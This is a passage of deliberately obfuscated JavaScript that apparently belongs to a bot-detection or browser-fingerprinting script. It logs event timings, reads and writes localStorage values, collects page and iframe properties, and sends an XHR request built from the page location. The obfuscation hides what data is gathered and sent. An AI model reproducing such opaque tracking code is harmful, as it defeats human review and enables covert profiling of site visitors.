dQH=Q8()[GU(qT)](lm,An,PU,zj(zj(U6)))[LW()[vP(Kv)].apply(null,[VS,rT])](cBH,mw(typeof gs()[QS(NX)],BV('',[][[]]))?gs()[QS(xR)].call(null,jc,wl,Ww):gs()[QS(pt)](sY,YD,Id))[LW()[vP(Kv)](VS,rT)](ZOH,mw(typeof gs()[QS(ss)],BV('',[][[]]))?gs()[QS(xR)](jc,OC,Ww):gs()[QS(pt)].apply(null,[hm,Xd,L8]))[LW()[vP(Kv)](VS,rT)](KfH,mw(typeof gs()[QS(xl)],BV([],[][[]]))?gs()[QS(xR)](jc,Q4,Ww):gs()[QS(pt)](tz,zj(U6),Al))[LW()[vP(Kv)](VS,rT)](KgH,gs()[QS(xR)](jc,F2,Ww))[LW()[vP(Kv)](VS,rT)](sqH,gs()[QS(xR)](jc,P4,Ww))[LW()[vP(Kv)].call(null,VS,rT)](tAH,gs()[QS(xR)](jc,B2,Ww))[LW()[vP(Kv)].apply(null,[VS,rT])](T9H,gs()[QS(xR)](jc,Oh,Ww))[LW()[vP(Kv)](VS,rT)](rbH);kQH=Q8()[GU(qT)].apply(null,[lm,An,pn,IC])[LW()[vP(Kv)](VS,rT)](BV(kQH,dQH),Pw(typeof sp()[S3(U6)],'undefined')?sp()[S3(gE)].call(null,v8,mR):sp()[S3(Sd)](Kv,vM));cBH++;var MbH;return MbH=nj(YQ,[YU()[kL(Ix)].apply(null,[dM,fd,xX]),T9H,xh()[b3(PJ)](bt,Jd,Qz,ST),dNH]),HY.pop(),MbH;}catch(ONH){HY.splice(QJ(b7H,sX),Infinity,Ss);}HY.pop();};var U0H=function(ZbH,nbH){HY.push(xm);try{var q9H=HY.length;var TfH=zj(rq);var INH=U6;var pF=zj([]);if(Dw(nK[LW()[vP(qT)].apply(null,[Qz,ps])][gs()[QS(cJ)](Q1,HI,gW)](N0H)[sp()[S3(U6)](OC,AG)],QOH)){var qbH;return qbH=nj(YQ,[YU()[kL(Ix)].call(null,Hj,fd,MU),INH,xh()[b3(PJ)](bt,Jd,fS,Kt),pF]),HY.pop(),qbH;}var GqH=ZbH?ZbH:nK[Q8()[GU(Ow)].call(null,sX,m1,Yx,SL)][sp()[S3(F3)](Q4,xW)];var jqH=GqH[Q8()[GU(ss)](Jx,Q4,Ps,pn)];if(SS(jqH,null))jqH=GqH[kOH()[TgH(PJ)](qs,sw,nE,zx,R3)];if(jqH[YU()[kL(Ic)].call(null,zj([]),Cp,IJ)]&&mw(jqH[YU()[kL(Ic)](dM,Cp,IJ)][gs()[QS(cP)](Ic,cP,dE)](),md()[fs(cP)](bX,wl,Cp,jc))){var AQH;return AQH=nj(YQ,[YU()[kL(Ix)].apply(null,[zj(zj(sX)),fd,MU]),INH,xh()[b3(PJ)].call(null,bt,Jd,xR,Kt),pF]),HY.pop(),AQH;}var IQH=OOH(jqH);var BHH=IQH[LW()[vP(Av)](cP,ME)];var KGH=IQH[mw(typeof sp()[S3(Xn)],BV('',[][[]]))?sp()[S3(hx)](sz,NJ):sp()[S3(gE)](fx,fh)];var dfH=ANH(jqH);var lbH=U6;var dAH=U6;var L0H=U6;var K5=U6;if(mw(KGH,Hc)){lbH=Pw(jqH[gs()[QS(zx)](CP,g1,Hl)],undefined)?RM[sX]:jqH[gs()[QS(zx)].call(null,CP,Ow,Hl)][sp()[S3(U6)](OC,AG)];dAH=U9H(jqH[gs()[QS(zx)](CP,NX,Hl)]);L0H=I3(jqH[gs()[QS(zx)](CP,gj,Hl)]);K5=NAH(jqH[gs()[QS(zx)](CP,zx,Hl)]);}INH=QJ(JM(),nbH);N0H[BHH]=nj(YQ,[md()[fs(B2)].apply(null,[Y6,Ic,GJ,Y3]),dfH,Pw(typeof gs()[QS(Kv)],BV('',[][[]]))?gs()[QS(pt)](IJ,CP,Dv):gs()[QS(B2)].call(null,zW,gE,PL),BHH,Pw(typeof md()[fs(Yx)],BV([],[][[]]))?md()[fs(PJ)](TU,Nx,l8,nE):md()[fs(vd)].apply(null,[SR,sz,Id,U6]),lbH,Q8()[GU(J1)](F2,dn,zj({}),zl),dAH,mw(typeof gs()[QS(Av)],'undefined')?gs()[QS(vd)].apply(null,[dM,b4,pC]):gs()[QS(pt)].call(null,bz,Cp,Ix),L0H,Q8()[GU(dJ)].call(null,Sd,OI,Dc,h8),K5,mw(typeof YU()[kL(cJ)],'undefined')?YU()[kL(Ix)](qT,fd,MU):YU()[kL(IC)].call(null,zj([]),A4,l1),INH,mw(typeof YU()[kL(Mn)],BV([],[][[]]))?YU()[kL(Oh)](Ic,SL,zJ):YU()[kL(IC)].call(null,Xn,Av,KU),KGH]);var bOH;return bOH=nj(YQ,[YU()[kL(Ix)].apply(null,[bt,fd,MU]),INH,xh()[b3(PJ)].apply(null,[bt,Jd,cJ,Kt]),pF]),HY.pop(),bOH;}catch(v0H){HY.splice(QJ(q9H,sX),Infinity,xm);}HY.pop();};var ENH=function(){return [KBH,VqH,EqH,FNH];};var rAH=function(){return [n0H,YV,LBH,RrH];};var W5=function(){HY.push(fU);var DrH=nK[LW()[vP(qT)](Qz,j3)][YU()[kL(WW)](HI,FW,Qx)](N0H)[gs()[QS(gj)].apply(null,[ss,A8,q2])](function(xQH,IgH){return rrH.apply(this,[PB,arguments]);},Q8()[GU(qT)](lm,QT,P4,pt));var m0H;return HY.pop(),m0H=[C0H,LHH,MAH,E0H,kQH,DrH],m0H;};var AOH=function(xGH){HY.push(I1);var VGH=nK[Q8()[GU(kj)](lW,fr,Cp,YD)][gs()[QS(jc)].call(null,SW,zj(zj(sX)),V2)];if(SS(nK[Q8()[GU(kj)].call(null,lW,fr,Mn,Yx)][gs()[QS(jc)].apply(null,[SW,NX,V2])],null)){var TrH;return HY.pop(),TrH=U6,TrH;}var jgH=VGH[Q8()[GU(Dc)].apply(null,[hj,Wp,sw,jc])](Pw(typeof gs()[QS(Hj)],BV([],[][[]]))?gs()[QS(pt)](Av,zj(zj(U6)),QL):gs()[QS(KR)](NU,IC,YC));var RF=SS(jgH,null)?Aw(sX):YBH(jgH);if(Pw(RF,sX)&&Dd(U5,Ow)&&Pw(xGH,Aw(Hc))){var DHH;return HY.pop(),DHH=sX,DHH;}else{var N7H;return HY.pop(),N7H=U6,N7H;}HY.pop();};var v9H=function(BgH){var QF=zj(rq);var BbH=nqH;HY.push(Iw);var I0H=fHH;var lAH=U6;var EbH=sX;var T5=rrH(YQ,[]);var sQH=zj([]);var JbH=zBH(W9H);if(BgH||JbH){var gQH;return gQH=nj(YQ,[gs()[QS(cJ)].call(null,Q1,Xn,Rn),w5(),gs()[QS(zl)](TJ,Xd,wL),JbH||T5,md()[fs(gj)].apply(null,[dv,Qz,sX,wl]),QF,fOH()[FAH(zl)].apply(null,[Y4,L6,hx,sz]),sQH]),HY.pop(),gQH;}if(rrH(rq,[])){var PgH=nK[Pw(typeof Q8()[GU(b4)],'undefined')?Q8()[GU(QY)](Ks,g1,hx,xl):Q8()[GU(Ow)](sX,Tw,Ps,Hj)][Q8()[GU(B2)](B2,ZT,zj(zj(U6)),zW)][md()[fs(jc)](nc,II,ss,Dt)](BV(pqH,GbH));var lKH=nK[Pw(typeof Q8()[GU(HP)],BV('',[][[]]))?Q8()[GU(QY)](wp,s2,qT,WW):Q8()[GU(Ow)](sX,Tw,fd,Ps)][Q8()[GU(B2)](B2,ZT,hx,zj(zj([])))][Pw(typeof md()[fs(dJ)],'undefined')?md()[fs(PJ)](HP,zj(zj({})),hx,WW):md()[fs(jc)](nc,UW,ss,ss)](BV(pqH,CGH));var gNH=nK[Q8()[GU(Ow)](sX,Tw,zW,Xd)][Q8()[GU(B2)](B2,ZT,zj(U6),zj(zj({})))][md()[fs(jc)](nc,zj(sX),ss,gj)](BV(pqH,UfH));if(zj(PgH)&&zj(lKH)&&zj(gNH)){sQH=zj(zj({}));var wbH;return wbH=nj(YQ,[gs()[QS(cJ)].apply(null,[Q1,mP,Rn]),[BbH,I0H],gs()[QS(zl)](TJ,Q1,wL),T5,md()[fs(gj)](dv,sw,sX,Fj),QF,fOH()[FAH(zl)](Y4,L6,Hj,sz),sQH]),HY.pop(),wbH;}else{if(PgH&&mw(PgH[xh()[b3(Sd)](xl,WD,pt,rm)](YU()[kL(hx)](Hj,Kv,wZ)),Aw(sX))&&zj(nK[LW()[vP(XV)](Oh,rp)](nK[LW()[vP(Hc)].apply(null,[KR,cx])](PgH[Pw(typeof LW()[vP(dJ)],BV('',[][[]]))?LW()[vP(sX)](x8,Hs):LW()[vP(HP)](Ps,v3)](YU()[kL(hx)](CP,Kv,wZ))[U6],kj)))&&zj(nK[LW()[vP(XV)](Oh,rp)](nK[Pw(typeof LW()[vP(Ij)],BV('',[][[]]))?LW()[vP(sX)](KP,XE):LW()[vP(Hc)].apply(null,[KR,cx])](PgH[LW()[vP(HP)](Ps,v3)](Pw(typeof YU()[kL(lT)],'undefined')?YU()[kL(IC)](Hj,Pd,BY):YU()[kL(hx)].apply(null,[zj([]),Kv,wZ]))[sX],OQ[sp()[S3(xR)](Ix,Gx)]())))){lAH=nK[mw(typeof LW()[vP(Sd)],BV('',[][[]]))?LW()[vP(Hc)](KR,cx):LW()[vP(sX)].call(null,lv,Al)](PgH[LW()[vP(HP)](Ps,v3)](YU()[kL(hx)](NX,Kv,wZ))[U6],kj);EbH=nK[Pw(typeof LW()[vP(Cp)],BV([],[][[]]))?LW()[vP(sX)].call(null,hR,lh):LW()[vP(Hc)].apply(null,[KR,cx])](PgH[LW()[vP(HP)].call(null,Ps,v3)](Pw(typeof YU()[kL(xl)],BV('',[][[]]))?YU()[kL(IC)].apply(null,[zj(zj({})),rn,En]):YU()[kL(hx)].apply(null,[Qz,Kv,wZ]))[sX],RM[NS]);}else{QF=zj(PB);}if(lKH&&mw(lKH[mw(typeof xh()[b3(HP)],BV([],[][[]]))?xh()[b3(Sd)].call(null,xl,WD,ht,rm):xh()[b3(xl)](bM,H4,bt,rn)](YU()[kL(hx)](NX,Kv,wZ)),Aw(sX))&&zj(nK[LW()[vP(XV)](Oh,rp)](nK[LW()[vP(Hc)].apply(null,[KR,cx])](lKH[LW()[vP(HP)].apply(null,[Ps,v3])](YU()[kL(hx)](lm,Kv,wZ))[U6],RM[NS])))&&zj(nK[LW()[vP(XV)](Oh,rp)](nK[Pw(typeof LW()[vP(KR)],BV('',[][[]]))?LW()[vP(sX)].call(null,XY,JL):LW()[vP(Hc)](KR,cx)](lKH[LW()[vP(HP)](Ps,v3)](YU()[kL(hx)].call(null,lI,Kv,wZ))[sX],kj)))){BbH=nK[LW()[vP(Hc)](KR,cx)](lKH[LW()[vP(HP)](Ps,v3)](YU()[kL(hx)](lT,Kv,wZ))[RM[sX]],kj);}else{QF=zj(PB);}if(gNH&&Pw(typeof gNH,QrH()[YrH(Hc)].apply(null,[G6,pt,zx,Dt,Qc,Th]))){T5=gNH;}else{QF=zj(zj({}));T5=gNH||T5;}}}else{lAH=nBH;EbH=CHH;BbH=PrH;I0H=FqH;T5=EKH;}if(zj(QF)){if(Dd(JM(),bL(lAH,tj))){sQH=zj(zj({}));var l9H;return l9H=nj(YQ,[mw(typeof gs()[QS(M3)],BV('',[][[]]))?gs()[QS(cJ)](Q1,P4,Rn):gs()[QS(pt)].apply(null,[sz,zj(zj({})),Jl]),[nqH,fHH],mw(typeof gs()[QS(P4)],'undefined')?gs()[QS(zl)](TJ,fS,wL):gs()[QS(pt)].apply(null,[S1,tS,K6]),rrH(YQ,[]),Pw(typeof md()[fs(b4)],BV([],[][[]]))?md()[fs(PJ)].apply(null,[cV,zj({}),Hh,Xn]):md()[fs(gj)](dv,qT,sX,zj(zj(sX))),QF,mw(typeof fOH()[FAH(Sd)],BV([],[][[]]))?fOH()[FAH(zl)].call(null,Y4,L6,Qz,sz):fOH()[FAH(NX)](sd,zD,Fh,TM),sQH]),HY.pop(),l9H;}else{if(Dd(JM(),QJ(bL(lAH,tj),gF(bL(bL(kj,EbH),tj),A6)))){sQH=zj(zj([]));}var XQH;return XQH=nj(YQ,[gs()[QS(cJ)](Q1,Yx,Rn),[BbH,I0H],gs()[QS(zl)](TJ,fS,wL),T5,md()[fs(gj)](dv,lI,sX,mP),QF,fOH()[FAH(zl)].apply(null,[Y4,L6,SL,sz]),sQH]),HY.pop(),XQH;}}var TGH;return TGH=nj(YQ,[gs()[QS(cJ)](Q1,QY,Rn),[BbH,I0H],gs()[QS(zl)](TJ,lm,wL),T5,Pw(typeof md()[fs(bt)],'undefined')?md()[fs(PJ)](Uh,Oh,f2,Nj):md()[fs(gj)].apply(null,[dv,nE,sX,zj(zj(U6))]),QF,fOH()[FAH(zl)].apply(null,[Y4,L6,Ic,sz]),sQH]),HY.pop(),TGH;};var dbH=function(){HY.push(z4);var sF=Dd(arguments[sp()[S3(U6)](OC,Ec)],RM[sX])&&mw(arguments[U6],undefined)?arguments[U6]:zj({});ZBH=Q8()[GU(qT)](lm,Px,xR,dM);N9H=Aw(sX);var ZNH=rrH(rq,[]);if(zj(sF)){if(ZNH){nK[mw(typeof Q8()[GU(PJ)],BV([],[][[]]))?Q8()[GU(Ow)](sX,Ax,zj(zj(U6)),ss):Q8()[GU(QY)].call(null,Lh,MX,gj,zj(zj({})))][Q8()[GU(B2)](B2,Ad,hx,zj(sX))][YU()[kL(cP)].call(null,NX,Qz,OX)](wQH);nK[Q8()[GU(Ow)].apply(null,[sX,Ax,nE,Hj])][mw(typeof Q8()[GU(Fh)],BV('',[][[]]))?Q8()[GU(B2)](B2,Ad,nE,Dc):Q8()[GU(QY)](PM,SP,Ic,zj({}))][YU()[kL(cP)](SW,Qz,OX)](Z5);}var TqH;return HY.pop(),TqH=zj([]),TqH;}var FgH=CbH();if(FgH){if(BrH(FgH,QrH()[YrH(sz)](zj(U6),hU,Hc,Hc,KD,zj(zj({}))))){ZBH=FgH;N9H=Aw(sX);if(ZNH){var j0H=nK[Q8()[GU(Ow)](sX,Ax,zj(U6),zl)][mw(typeof Q8()[GU(pt)],BV([],[][[]]))?Q8()[GU(B2)](B2,Ad,b4,A8):Q8()[GU(QY)].call(null,Qd,AV,QY,RI)][md()[fs(jc)].apply(null,[M8,lI,ss,Nx])](wQH);var I7H=nK[Q8()[GU(Ow)](sX,Ax,zj(zj(U6)),zj(zj([])))][Q8()[GU(B2)](B2,Ad,zx,zW)][md()[fs(jc)](M8,zj(U6),ss,fd)](Z5);if(mw(ZBH,j0H)||zj(BrH(j0H,I7H))){nK[mw(typeof Q8()[GU(Ix)],BV([],[][[]]))?Q8()[GU(Ow)](sX,Ax,jc,F3):Q8()[GU(QY)].apply(null,[kh,H6,g1,Dc])][Q8()[GU(B2)](B2,Ad,zj(zj(sX)),fS)][gs()[QS(dM)](Q4,WW,Mz)](wQH,ZBH);nK[Q8()[GU(Ow)](sX,Ax,YD,vd)][Pw(typeof Q8()[GU(vS)],'undefined')?Q8()[GU(QY)](zz,DE,Jn,II):Q8()[GU(B2)](B2,Ad,SW,zj(U6))][gs()[QS(dM)].apply(null,[Q4,Xn,Mz])](Z5,N9H);}}}else if(ZNH){var Z7H=nK[Q8()[GU(Ow)].apply(null,[sX,Ax,xR,Dc])][mw(typeof Q8()[GU(Ic)],'undefined')?Q8()[GU(B2)](B2,Ad,hx,Q1):Q8()[GU(QY)](Tc,j8,Mn,ss)][md()[fs(jc)].call(null,M8,xR,ss,zj(zj(U6)))](Z5);if(Z7H&&Pw(Z7H,QrH()[YrH(sz)].apply(null,[Jn,hU,Hc,YD,KD,zx]))){nK[Q8()[GU(Ow)](sX,Ax,zj({}),gE)][Q8()[GU(B2)].call(null,B2,Ad,Xd,zj(zj([])))][YU()[kL(cP)].call(null,cP,Qz,OX)](wQH);nK[Q8()[GU(Ow)](sX,Ax,g1,zj(sX))][Pw(typeof Q8()[GU(II)],BV('',[][[]]))?Q8()[GU(QY)].apply(null,[XS,tP,zj(zj({})),hx]):Q8()[GU(B2)](B2,Ad,PJ,Kv)][YU()[kL(cP)](Nj,Qz,OX)](Z5);ZBH=Pw(typeof Q8()[GU(Cp)],BV('',[][[]]))?Q8()[GU(QY)](jz,RU,xR,vS):Q8()[GU(qT)](lm,Px,HP,tS);N9H=Aw(OQ[Q8()[GU(Yx)].apply(null,[Id,z6,zj({}),Nj])]());}}}if(ZNH){ZBH=nK[Q8()[GU(Ow)](sX,Ax,cJ,zj(zj(U6)))][Q8()[GU(B2)](B2,Ad,zj(U6),XV)][md()[fs(jc)](M8,Hj,ss,sw)](wQH);N9H=nK[mw(typeof Q8()[GU(g1)],'undefined')?Q8()[GU(Ow)](sX,Ax,CP,zj(zj(sX))):Q8()[GU(QY)].apply(null,[Ez,En,Nx,vS])][Q8()[GU(B2)].call(null,B2,Ad,lT,Fj)][md()[fs(jc)].apply(null,[M8,tI,ss,zj(sX)])](Z5);if(zj(BrH(ZBH,N9H))){nK[Q8()[GU(Ow)].apply(null,[sX,Ax,zl,NS])][mw(typeof Q8()[GU(sX)],'undefined')?Q8()[GU(B2)].apply(null,[B2,Ad,g1,zl]):Q8()[GU(QY)].call(null,xD,T8,zj(zj(U6)),F2)][Pw(typeof YU()[kL(UW)],'undefined')?YU()[kL(IC)](Fh,jL,rV):YU()[kL(cP)].apply(null,[lI,Qz,OX])](wQH);nK[Q8()[GU(Ow)](sX,Ax,M3,zj(sX))][Q8()[GU(B2)].apply(null,[B2,Ad,OC,fS])][YU()[kL(cP)].apply(null,[Ow,Qz,OX])](Z5);ZBH=Q8()[GU(qT)](lm,Px,U6,zj(zj(sX)));N9H=Aw(sX);}}var IrH;return HY.pop(),IrH=BrH(ZBH,N9H),IrH;};var GHH=function(NbH){HY.push(hM);if(NbH[gs()[QS(kj)](fJ,Sd,dC)](NBH)){var YqH=NbH[NBH];if(zj(YqH)){HY.pop();return;}var S9H=YqH[LW()[vP(HP)].call(null,Ps,kR)](YU()[kL(hx)].call(null,cn,Kv,nn));if(Dw(S9H[sp()[S3(U6)](OC,qE)],Hc)){ZBH=S9H[U6];N9H=S9H[sX];if(rrH(rq,[])){try{var XF=HY.length;var GAH=zj({});nK[Q8()[GU(Ow)].apply(null,[sX,Yr,zj(sX),pn])][Q8()[GU(B2)].call(null,B2,f6,KR,Oh)][gs()[QS(dM)](Q4,zj(zj(U6)),RC)](wQH,ZBH);nK[Q8()[GU(Ow)](sX,Yr,kj,xm)][Q8()[GU(B2)](B2,f6,gE,lm)][gs()[QS(dM)].call(null,Q4,xl,RC)](Z5,N9H);}catch(NHH){HY.splice(QJ(XF,sX),Infinity,hM);}}}}HY.pop();};var DqH=function(V7H){HY.push(F3);var HHH=Q8()[GU(qT)].call(null,lm,FE,sw,zj(zj([])))[Pw(typeof LW()[vP(b4)],BV([],[][[]]))?LW()[vP(sX)](Fd,rL):LW()[vP(Kv)](VS,Nm)](nK[Q8()[GU(kj)].apply(null,[lW,n3,bt,M3])][QrH()[YrH(Ow)].call(null,bt,Uv,lT,HI,Kt,sz)][hP()[jM(PJ)](A8,CP,lT,s8,nm)],hP()[jM(UW)].call(null,IC,YD,Hc,nE,GJ))[LW()[vP(Kv)](VS,Nm)](nK[Q8()[GU(kj)](lW,n3,zj(sX),U6)][QrH()[YrH(Ow)](Jn,Uv,lT,Yx,Kt,cP)][fOH()[FAH(PJ)](U6,wx,SL,lT)],xh()[b3(Th)].call(null,Sd,hX,xl,nE))[Pw(typeof LW()[vP(qT)],BV([],[][[]]))?LW()[vP(sX)].call(null,Ym,RP):LW()[vP(Kv)].call(null,VS,Nm)](V7H);var GNH=RKH();GNH[sp()[S3(Ix)](Xd,dz)](LW()[vP(NU)].apply(null,[sw,vs]),HHH,zj(zj([])));GNH[Pw(typeof sp()[S3(QY)],BV([],[][[]]))?sp()[S3(gE)](jR,KE):sp()[S3(Nx)](U6,qP)]=function(){HY.push(qT);Dd(GNH[xh()[b3(UW)](kj,h8,Nx,WD)],QY)&&OqH&&OqH(GNH);HY.pop();};GNH[LW()[vP(YD)](zl,B1)]();HY.pop();};var qAH=function(){HY.push(QV);var tKH=Dd(arguments[sp()[S3(U6)].call(null,OC,dx)],U6)&&mw(arguments[RM[sX]],undefined)?arguments[U6]:zj([]);var CrH=Dd(arguments[sp()[S3(U6)](OC,dx)],sX)&&mw(arguments[sX],undefined)?arguments[sX]:zj(zj(PB));var UV=new (nK[gs()[QS(II)].call(null,dE,g1,FD)])();if(tKH){UV[xh()[b3(lI)].call(null,QY,AW,Q4,hD)](gS()[LR(kj)](lT,HP,Id,TM));}if(CrH){UV[xh()[b3(lI)](QY,AW,Fh,hD)](md()[fs(Q4)].call(null,VD,lT,NW,U6));}if(Dd(UV[Q8()[GU(SL)](Ij,hR,sX,zj(zj(sX)))],U6)){try{var hfH=HY.length;var RV=zj([]);DqH(nK[sp()[S3(xl)].call(null,Id,OG)][Q8()[GU(SW)](OC,Xs,dJ,vS)](UV)[sp()[S3(Kv)].call(null,Hj,Rl)](Pw(typeof gs()[QS(lT)],'undefined')?gs()[QS(pt)].call(null,ML,zj({}),lv):gs()[QS(xR)].apply(null,[jc,OC,lZ])));}catch(RNH){HY.splice(QJ(hfH,sX),Infinity,QV);}}HY.pop();};var LgH=function(){return ZBH;};var kHH=function(LAH){HY.push(XC);var CqH=nj(YQ,[YU()[kL(vd)].apply(null,[M3,fS,ml]),rrH(CK,[LAH]),LW()[vP(Ix)](HI,x4),LAH[gs()[QS(fS)].call(null,RI,zj(zj(sX)),vw)]&&LAH[gs()[QS(fS)].call(null,RI,pt,vw)][gs()[QS(Y3)](sw,cJ,th)]?LAH[mw(typeof gs()[QS(g1)],BV('',[][[]]))?gs()[QS(fS)](RI,sX,vw):gs()[QS(pt)].call(null,Xs,lm,mW)][Pw(typeof gs()[QS(M3)],BV([],[][[]]))?gs()[QS(pt)].call(null,sz,fS,Av):gs()[QS(Y3)].apply(null,[sw,hx,th])][sp()[S3(U6)](OC,Ip)]:Aw(sX),YU()[kL(gj)](gE,gE,qd),rrH(IB,[LAH]),Pw(typeof gS()[LR(Sd)],'undefined')?gS()[LR(gE)].apply(null,[rv,QY,vU,JP]):gS()[LR(Ow)].call(null,IC,Sd,U6,TD),Pw(F7H(LAH[sp()[S3(Oh)].call(null,hx,wL)]),gs()[QS(lT)](Fh,zj({}),qc))?sX:U6,mw(typeof LW()[vP(Dt)],'undefined')?LW()[vP(hx)](NU,r8):LW()[vP(sX)].apply(null,[DJ,PS]),rrH(ZB,[LAH]),gs()[QS(Dt)](sX,HP,sT),rrH(W0,[LAH])]);var P0H;return HY.pop(),P0H=CqH,P0H;};var k7H=function(EBH){HY.push(Jn);if(zj(EBH)||zj(EBH[Pw(typeof hP()[jM(U6)],BV(mw(typeof Q8()[GU(sX)],'undefined')?Q8()[GU(qT)](lm,IS,zj(sX),zj([])):Q8()[GU(QY)](B3,Uv,Hc,sw),[][[]]))?hP()[jM(pt)](Yx,jc,gM,D1,FJ):hP()[jM(CP)].call(null,U6,mP,HP,Om,cs)])){var pBH;return HY.pop(),pBH=[],pBH;}var zF=EBH[hP()[jM(CP)].call(null,zj(sX),HP,HP,Om,cs)];var bAH=U7H(lO,[zF]);var EfH=kHH(zF);var BqH=kHH(nK[Q8()[GU(Ow)](sX,ZU,PU,Y3)]);var qgH=EfH[gs()[QS(Dt)](sX,PU,G4)];var EgH=BqH[gs()[QS(Dt)].apply(null,[sX,Y3,G4])];var LQH=Q8()[GU(qT)].call(null,lm,IS,NX,NS)[LW()[vP(Kv)](VS,cI)](EfH[YU()[kL(vd)](pt,fS,Bp)],gs()[QS(xR)].apply(null,[jc,zj([]),VW]))[LW()[vP(Kv)].call(null,VS,cI)](EfH[LW()[vP(Ix)].apply(null,[HI,J8])],gs()[QS(xR)](jc,U6,VW))[mw(typeof LW()[vP(A8)],'undefined')?LW()[vP(Kv)].call(null,VS,cI):LW()[vP(sX)](lE,KS)](EfH[gS()[LR(Ow)](IC,Ow,U6,Om)][gs()[QS(WW)](Mn,wl,Hm)](),gs()[QS(xR)](jc,jc,VW))[LW()[vP(Kv)](VS,cI)](EfH[YU()[kL(gj)](gj,gE,GC)],gs()[QS(xR)](jc,SW,VW))[LW()[vP(Kv)].apply(null,[VS,cI])](EfH[LW()[vP(hx)](NU,GV)]);var OgH=(Pw(typeof Q8()[GU(tS)],'undefined')?Q8()[GU(QY)](AV,AT,RI,Oh):Q8()[GU(qT)](lm,IS,zj(sX),zj({})))[LW()[vP(Kv)](VS,cI)](BqH[mw(typeof YU()[kL(Hj)],BV('',[][[]]))?YU()[kL(vd)](Qz,fS,Bp):YU()[kL(IC)].call(null,HP,wl,gU)],gs()[QS(xR)](jc,J1,VW))[Pw(typeof LW()[vP(Sd)],'undefined')?LW()[vP(sX)](F8,H6):LW()[vP(Kv)].apply(null,[VS,cI])](BqH[LW()[vP(Ix)].call(null,HI,J8)],gs()[QS(xR)](jc,zj(zj({})),VW))[LW()[vP(Kv)](VS,cI)](BqH[gS()[LR(Ow)](IC,KR,U6,Om)][gs()[QS(WW)](Mn,zj(U6),Hm)](),gs()[QS(xR)](jc,Hj,VW))[Pw(typeof LW()[vP(Nj)],BV([],[][[]]))?LW()[vP(sX)].call(null,XW,HP):LW()[vP(Kv)](VS,cI)](BqH[YU()[kL(gj)](Av,gE,GC)],gs()[QS(xR)](jc,xm,VW))[LW()[vP(Kv)].call(null,VS,cI)](BqH[LW()[vP(hx)].apply(null,[NU,GV])]);var PKH=qgH[md()[fs(g1)].call(null,dX,sX,HI,gj)];var j9H=EgH[mw(typeof md()[fs(Hj)],'undefined')?md()[fs(g1)](dX,h8,HI,zj({})):md()[fs(PJ)](EP,vd,q8,Q4)];var mfH=qgH[md()[fs(g1)].apply(null,[dX,Cp,HI,Ix])];var gGH=EgH[md()[fs(g1)](dX,zW,HI,U6)];var sNH=(Pw(typeof Q8()[GU(Ic)],'undefined')?Q8()[GU(QY)](lE,gj,HI,bt):Q8()[GU(qT)].call(null,lm,IS,ss,zj([])))[LW()[vP(Kv)].call(null,VS,cI)](mfH,YU()[kL(jc)](zj(zj(U6)),P4,mU))[Pw(typeof LW()[vP(Hc)],BV([],[][[]]))?LW()[vP(sX)](RX,zt):LW()[vP(Kv)].call(null,VS,cI)](j9H);var g5=Q8()[GU(qT)].apply(null,[lm,IS,zj(zj([])),Xn])[LW()[vP(Kv)](VS,cI)](PKH,mw(typeof fOH()[FAH(xl)],BV([],[][[]]))?fOH()[FAH(Kv)](n3,pl,sw,qT):fOH()[FAH(NX)](OL,M4,Fh,T3))[LW()[vP(Kv)].call(null,VS,cI)](gGH);var zbH;return zbH=[nj(YQ,[fOH()[FAH(sz)](wW,H3,Ij,QY),LQH]),nj(YQ,[gs()[QS(Fj)](Fj,Jn,hj),OgH]),nj(YQ,[YU()[kL(dM)](fS,J1,kD),sNH]),nj(YQ,[gs()[QS(Cp)].call(null,xR,SL,Bn),g5]),nj(YQ,[Q8()[GU(tI)](zx,QW,zj([]),kj),bAH])],HY.pop(),zbH;};var ZGH=function(FKH){return sV(FKH)||rrH(U9,[FKH])||grH(FKH)||rrH(Mr,[]);};var grH=function(rBH,gOH){HY.push(Ks);if(zj(rBH)){HY.pop();return;}if(Pw(typeof rBH,QrH()[YrH(Hc)].apply(null,[qT,pt,zx,Ij,RE,UW]))){var jKH;return HY.pop(),jKH=rrH(wq,[rBH,gOH]),jKH;}var mbH=nK[LW()[vP(qT)].call(null,Qz,MC)][sp()[S3(qT)](qT,LE)][gs()[QS(WW)].apply(null,[Mn,Yx,vD])].call(rBH)[md()[fs(NS)](R2,zx,HE,II)](lT,Aw(sX));if(Pw(mbH,LW()[vP(qT)].apply(null,[Qz,MC]))&&rBH[YU()[kL(Ow)](xl,jV,Ej)])mbH=rBH[YU()[kL(Ow)].apply(null,[dM,jV,Ej])][kOH()[TgH(Hc)](kY,kj,Ic,HI,qw)];if(Pw(mbH,YU()[kL(Q4)].call(null,J1,Np,cC))||Pw(mbH,gs()[QS(II)](dE,g1,gl))){var Y0H;return Y0H=nK[sp()[S3(xl)].apply(null,[Id,Zk])][Q8()[GU(SW)](OC,Vl,zj(sX),Hc)](rBH),HY.pop(),Y0H;}if(Pw(mbH,QrH()[YrH(CP)](Av,WJ,IC,vd,ql,g1))||new (nK[md()[fs(Hj)].call(null,WC,M3,c8,zj(zj({})))])(gs()[QS(ss)].apply(null,[lI,Ix,kE]))[YU()[kL(B2)](pt,Km,qx)](mbH)){var rQH;return HY.pop(),rQH=rrH(wq,[rBH,gOH]),rQH;}HY.pop();};var sV=function(q5){HY.push(MR);if(nK[Pw(typeof sp()[S3(SL)],BV('',[][[]]))?sp()[S3(gE)](rL,PP):sp()[S3(xl)].call(null,Id,SI)][Q8()[GU(UT)](m6,Nq,Ps,Xn)](q5)){var MV;return HY.pop(),MV=rrH(wq,[q5]),MV;}HY.pop();};var zqH=function(){HY.push(M1);try{var RGH=HY.length;var bF=zj(zj(PB));if(RfH()||M0H()){var v7H;return HY.pop(),v7H=[],v7H;}var bNH=nK[Q8()[GU(Ow)](sX,B0,Yx,lm)][Q8()[GU(kj)](lW,GR,WW,Kv)][sp()[S3(Qz)](Q1,kT)](Q8()[GU(ht)].apply(null,[kj,WK,Fj,cn]));bNH[md()[fs(M3)].apply(null,[vI,J1,Dc,WW])][gS()[LR(HP)](xl,IC,hI,I2)]=hP()[jM(tS)].call(null,fS,sX,HI,sJ,c4);nK[Q8()[GU(Ow)](sX,B0,F2,Sd)][mw(typeof Q8()[GU(YD)],'undefined')?Q8()[GU(kj)](lW,GR,zj(sX),Jn):Q8()[GU(QY)].call(null,Bw,tI,b4,hx)][kOH()[TgH(Sd)](MU,cJ,cP,HI,cs)][fOH()[FAH(Sd)].call(null,Dp,qU,Sd,gE)](bNH);var t5=bNH[Pw(typeof 